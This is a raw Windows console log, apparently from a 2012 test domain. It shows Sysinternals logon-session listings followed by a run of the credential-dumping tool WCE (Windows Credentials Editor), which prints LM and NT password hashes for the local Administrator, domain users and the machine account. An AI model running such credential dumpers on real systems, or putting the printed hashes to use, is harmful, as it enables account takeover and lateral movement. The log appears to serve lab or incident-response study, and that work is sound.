 cmd.exe (running as USER-XP-PC\administrator)
UPN:
[6] Logon session 00000000:00022724:
User name: MSAD2\msad2-responder1
Auth package: Kerberos
Logon type: Network
Session: 0
Sid: S-1-5-21-209361177-2870638391-481145167-1112
Logon time: 12/15/2012 9:43:20 PM
Logon server:
DNS Domain:
UPN:
[7] Logon session 00000000:000229ba:
User name: msad2\msad2-responder1
Auth package: Kerberos
Logon type: Interactive
Session: 0
Sid: S-1-5-21-209361177-2870638391-481145167-1112
Logon time: 12/15/2012 9:43:21 PM
Logon server: MSAD2-DC-2K3
DNS Domain: TESTING2.ORG
UPN:
[8] Logon session 00000000:00023a6a:
User name: USER-XP-PC\Administrator
Auth package: NTLM
Logon type: Interactive
Session: 0
Sid: S-1-5-21-515967899-1214440339-725345543-500
Logon time: 12/15/2012 9:44:26 PM
Logon server: USER-XP-PC
DNS Domain:
UPN:
C:\Temp\Apps\SysinternalsSuite>..\wce_v1_2\wce_v1_2\wce.exe
WCE v1.2 (Windows Credentials Editor) - (c) 2010,2011 Amplia Security - by Herna
n Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:USER-XP-PC:45C000C53096C87A5D066BE4D31DBA16:3E9E80517B3799A32822FD
D7847E8F69
msad2-responder1:MSAD2:F26DD48C91B484DB73564BD4A79BEBD2:3162217E47A16403BF39D210
70F5E16F
msad2-user1:MSAD2:CD5CB74CFA4E40625D066BE4D31DBA16:DC675BFC87F14F710E9E5337EAF26
14D
USER-XP-PC$:MSAD2:00000000000000000000000000000000:FB01E307B21D5555EC64FEE69626B
B8B
C:\Temp\Apps\SysinternalsSuite>